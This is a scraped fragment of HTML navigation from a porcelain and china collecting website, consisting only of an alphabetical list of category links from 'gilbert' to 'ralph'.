	<li class="cat-item cat-item-1190"><a href="https://porcelainchinagold.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://porcelainchinagold.com/category/ginger/" >ginger</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://porcelainchinagold.com/category/glazed/" >glazed</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://porcelainchinagold.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://porcelainchinagold.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://porcelainchinagold.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://porcelainchinagold.com/category/golde/" >golde</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://porcelainchinagold.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://porcelainchinagold.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://porcelainchinagold.com/category/goooooold/" >goooooold</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://porcelainchinagold.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://porcelainchinagold.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://porcelainchinagold.com/category/gotha/" >gotha</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://porcelainchinagold.com/category/graces/" >graces</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://porcelainchinagold.com/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://porcelainchinagold.com/category/grainger/" >grainger</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://porcelainchinagold.com/category/grandeur/" >grandeur</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://porcelainchinagold.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://porcelainchinagold.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://porcelainchinagold.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://porcelainchinagold.com/category/greenbrier/" >greenbrier</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://porcelainchinagold.com/category/greenwood/" >greenwood</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://porcelainchinagold.com/category/grosvenor/" >grosvenor</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://porcelainchinagold.com/category/guerin/" >guerin</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://porcelainchinagold.com/category/h1953/" >h1953</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://porcelainchinagold.com/category/h4295/" >h4295</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://porcelainchinagold.com/category/h5079/" >h5079</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://porcelainchinagold.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://porcelainchinagold.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://porcelainchinagold.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://porcelainchinagold.com/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://porcelainchinagold.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://porcelainchinagold.com/category/hanovia/" >hanovia</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://porcelainchinagold.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://porcelainchinagold.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://porcelainchinagold.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://porcelainchinagold.com/category/haviland/" >haviland</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://porcelainchinagold.com/category/heatherley/" >heatherley</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://porcelainchinagold.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://porcelainchinagold.com/category/heinrich/" >heinrich</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://porcelainchinagold.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://porcelainchinagold.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://porcelainchinagold.com/category/herend/" >herend</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://porcelainchinagold.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://porcelainchinagold.com/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://porcelainchinagold.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://porcelainchinagold.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://porcelainchinagold.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://porcelainchinagold.com/category/homary/" >homary</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://porcelainchinagold.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://porcelainchinagold.com/category/hostess/" >hostess</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://porcelainchinagold.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://porcelainchinagold.com/category/hutchenreuther/" >hutchenreuther</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://porcelainchinagold.com/category/hutschenreuther/" >hutschenreuther</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://porcelainchinagold.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://porcelainchinagold.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://porcelainchinagold.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://porcelainchinagold.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://porcelainchinagold.com/category/imari/" >imari</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://porcelainchinagold.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://porcelainchinagold.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://porcelainchinagold.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://porcelainchinagold.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://porcelainchinagold.com/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://porcelainchinagold.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://porcelainchinagold.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://porcelainchinagold.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://porcelainchinagold.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://porcelainchinagold.com/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://porcelainchinagold.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://porcelainchinagold.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://porcelainchinagold.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://porcelainchinagold.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://porcelainchinagold.com/category/jean-louis/" >jean-louis</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://porcelainchinagold.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://porcelainchinagold.com/category/jian/" >jian</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://porcelainchinagold.com/category/jobs/" >jobs</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://porcelainchinagold.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://porcelainchinagold.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://porcelainchinagold.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://porcelainchinagold.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://porcelainchinagold.com/category/kahla/" >kahla</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://porcelainchinagold.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://porcelainchinagold.com/category/karaca/" >karaca</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://porcelainchinagold.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://porcelainchinagold.com/category/karlsbad/" >karlsbad</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://porcelainchinagold.com/category/karlsbader/" >karlsbader</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://porcelainchinagold.com/category/karolina/" >karolina</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://porcelainchinagold.com/category/karosa/" >karosa</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://porcelainchinagold.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://porcelainchinagold.com/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://porcelainchinagold.com/category/kayson/" >kayson</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://porcelainchinagold.com/category/kaysons/" >kaysons</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://porcelainchinagold.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://porcelainchinagold.com/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://porcelainchinagold.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://porcelainchinagold.com/category/kinjo/" >kinjo</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://porcelainchinagold.com/category/kintsugi/" >kintsugi</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://porcelainchinagold.com/category/kirklands/" >kirklands</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://porcelainchinagold.com/category/konigl/" >konigl</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://porcelainchinagold.com/category/krautheim/" >krautheim</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://porcelainchinagold.com/category/kremlin/" >kremlin</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://porcelainchinagold.com/category/krister/" >krister</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://porcelainchinagold.com/category/kronestee/" >kronestee</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://porcelainchinagold.com/category/kronester/" >kronester</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://porcelainchinagold.com/category/kuanyin/" >kuanyin</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://porcelainchinagold.com/category/kudo/" >kudo</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://porcelainchinagold.com/category/kutani/" >kutani</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://porcelainchinagold.com/category/lamm/" >lamm</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://porcelainchinagold.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://porcelainchinagold.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://porcelainchinagold.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://porcelainchinagold.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://porcelainchinagold.com/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://porcelainchinagold.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://porcelainchinagold.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://porcelainchinagold.com/category/lefton/" >lefton</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://porcelainchinagold.com/category/legle/" >legle</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://porcelainchinagold.com/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://porcelainchinagold.com/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://porcelainchinagold.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://porcelainchinagold.com/category/lerosey/" >lerosey</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://porcelainchinagold.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://porcelainchinagold.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://porcelainchinagold.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://porcelainchinagold.com/category/lightening/" >lightening</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://porcelainchinagold.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://porcelainchinagold.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://porcelainchinagold.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://porcelainchinagold.com/category/lomonosov/" >lomonosov</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://porcelainchinagold.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://porcelainchinagold.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://porcelainchinagold.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://porcelainchinagold.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://porcelainchinagold.com/category/lowestoft/" >lowestoft</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://porcelainchinagold.com/category/ludwigsburg/" >ludwigsburg</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://porcelainchinagold.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://porcelainchinagold.com/category/luster/" >luster</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://porcelainchinagold.com/category/lusters/" >lusters</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://porcelainchinagold.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://porcelainchinagold.com/category/luxehabitat/" >luxehabitat</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://porcelainchinagold.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://porcelainchinagold.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://porcelainchinagold.com/category/lynns/" >lynns</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://porcelainchinagold.com/category/macys/" >macy&#039;s</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://porcelainchinagold.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://porcelainchinagold.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://porcelainchinagold.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://porcelainchinagold.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://porcelainchinagold.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://porcelainchinagold.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://porcelainchinagold.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://porcelainchinagold.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://porcelainchinagold.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://porcelainchinagold.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://porcelainchinagold.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://porcelainchinagold.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://porcelainchinagold.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://porcelainchinagold.com/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://porcelainchinagold.com/category/medicom/" >medicom</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://porcelainchinagold.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://porcelainchinagold.com/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://porcelainchinagold.com/category/meissen/" >meissen</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://porcelainchinagold.com/category/meito/" >meito</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://porcelainchinagold.com/category/mend/" >mend</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://porcelainchinagold.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://porcelainchinagold.com/category/mieux/" >mieux</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://porcelainchinagold.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://porcelainchinagold.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://porcelainchinagold.com/category/ming/" >ming</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://porcelainchinagold.com/category/mingqing/" >mingqing</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://porcelainchinagold.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://porcelainchinagold.com/category/minton/" >minton</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://porcelainchinagold.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://porcelainchinagold.com/category/mitterteich/" >mitterteich</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://porcelainchinagold.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://porcelainchinagold.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://porcelainchinagold.com/category/momoyama/" >momoyama</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://porcelainchinagold.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://porcelainchinagold.com/category/montblanc/" >montblanc</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://porcelainchinagold.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://porcelainchinagold.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://porcelainchinagold.com/category/moriarty/" >moriarty</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://porcelainchinagold.com/category/moritz/" >moritz</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://porcelainchinagold.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://porcelainchinagold.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://porcelainchinagold.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://porcelainchinagold.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://porcelainchinagold.com/category/muirfield/" >muirfield</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://porcelainchinagold.com/category/multisub/" >multisub</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://porcelainchinagold.com/category/mystic/" >mystic</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://porcelainchinagold.com/category/myth/" >myth</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://porcelainchinagold.com/category/napkin/" >napkin</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://porcelainchinagold.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://porcelainchinagold.com/category/narumi/" >narumi</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://porcelainchinagold.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://porcelainchinagold.com/category/necklace/" >necklace</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://porcelainchinagold.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://porcelainchinagold.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://porcelainchinagold.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://porcelainchinagold.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://porcelainchinagold.com/category/nordic/" >nordic</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://porcelainchinagold.com/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://porcelainchinagold.com/category/noritakechandon/" >noritake&#039;chandon&#039;</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://porcelainchinagold.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://porcelainchinagold.com/category/owell/" >o&#039;well</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://porcelainchinagold.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://porcelainchinagold.com/category/okura/" >okura</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://porcelainchinagold.com/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://porcelainchinagold.com/category/opal/" >opal</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://porcelainchinagold.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://porcelainchinagold.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://porcelainchinagold.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://porcelainchinagold.com/category/osborne/" >osborne</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://porcelainchinagold.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://porcelainchinagold.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://porcelainchinagold.com/category/ovington/" >ovington</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://porcelainchinagold.com/category/oyster/" >oyster</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://porcelainchinagold.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://porcelainchinagold.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://porcelainchinagold.com/category/paix/" >paix</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://porcelainchinagold.com/category/palatial/" >palatial</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://porcelainchinagold.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://porcelainchinagold.com/category/parry/" >parry</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://porcelainchinagold.com/category/patek/" >patek</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://porcelainchinagold.com/category/pattipan/" >pattipan</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://porcelainchinagold.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://porcelainchinagold.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://porcelainchinagold.com/category/pcs/" >pcs&#039;</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://porcelainchinagold.com/category/pcs-sango/" >pcs-sango</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://porcelainchinagold.com/category/pcs-vintage/" >pcs-vintage</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://porcelainchinagold.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://porcelainchinagold.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://porcelainchinagold.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://porcelainchinagold.com/category/pegaus/" >pegaus</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://porcelainchinagold.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3742 current-cat"><a href="https://porcelainchinagold.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://porcelainchinagold.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://porcelainchinagold.com/category/phillipe/" >phillipe</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://porcelainchinagold.com/category/picard/" >picard</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://porcelainchinagold.com/category/pickard/" >pickard</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://porcelainchinagold.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://porcelainchinagold.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://porcelainchinagold.com/category/pieces-exquisite/" >pieces-exquisite</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://porcelainchinagold.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://porcelainchinagold.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://porcelainchinagold.com/category/pirkenhammer/" >pirkenhammer</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://porcelainchinagold.com/category/plantation/" >plantation</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://porcelainchinagold.com/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://porcelainchinagold.com/category/platesucagco/" >platesucagco</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://porcelainchinagold.com/category/plating/" >plating</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://porcelainchinagold.com/category/platter/" >platter</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://porcelainchinagold.com/category/pointons/" >pointons</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://porcelainchinagold.com/category/ponzi/" >ponzi</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://porcelainchinagold.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://porcelainchinagold.com/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://porcelainchinagold.com/category/porzellan/" >porzellan</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://porcelainchinagold.com/category/porzellanfabrik/" >porzellanfabrik</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://porcelainchinagold.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://porcelainchinagold.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://porcelainchinagold.com/category/pouyat/" >pouyat</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://porcelainchinagold.com/category/powell/" >powell</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://porcelainchinagold.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://porcelainchinagold.com/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://porcelainchinagold.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://porcelainchinagold.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://porcelainchinagold.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://porcelainchinagold.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://porcelainchinagold.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://porcelainchinagold.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://porcelainchinagold.com/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://porcelainchinagold.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://porcelainchinagold.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://porcelainchinagold.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://porcelainchinagold.com/category/processing/" >processing</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://porcelainchinagold.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://porcelainchinagold.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://porcelainchinagold.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://porcelainchinagold.com/category/prussia/" >prussia</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://porcelainchinagold.com/category/qianlong/" >qianlong</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://porcelainchinagold.com/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://porcelainchinagold.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://porcelainchinagold.com/category/radii/" >radii</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://porcelainchinagold.com/category/ralph/" >ralph</a>
</li>
